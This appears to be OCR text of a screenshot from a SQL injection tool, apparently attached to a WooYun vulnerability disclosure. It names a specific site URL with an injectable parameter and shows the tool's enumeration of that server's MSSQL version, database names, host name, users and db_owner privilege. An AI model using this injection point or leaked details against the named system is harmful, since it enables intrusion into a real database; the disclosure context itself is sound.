 URL http://www.triphr.com/college/result.aspx?pid=1
Type String DB MSSQL2008 with Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) Jun 28 2012 08:36:30 Copyright (c) Microsoft CorporationEnterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
Db Name triphrdb
Server Name WIN-B0ASFR179ED
Host Name WIN-B0ASFR179ED
System User hotelhr
Current User hotelhr
Privilege db_owner
Databases hotel_160uu, triphrdb, msdb, model, tempdb, master,
hotel_160uu
triphrdb
msdb
model
tempdb
master
Drivers
Localgropus
Users hotelhr, SQL-s-a- OLD HENRY,
hotelhr
SQL-s-a- OLD HENRY
www.wooyun.org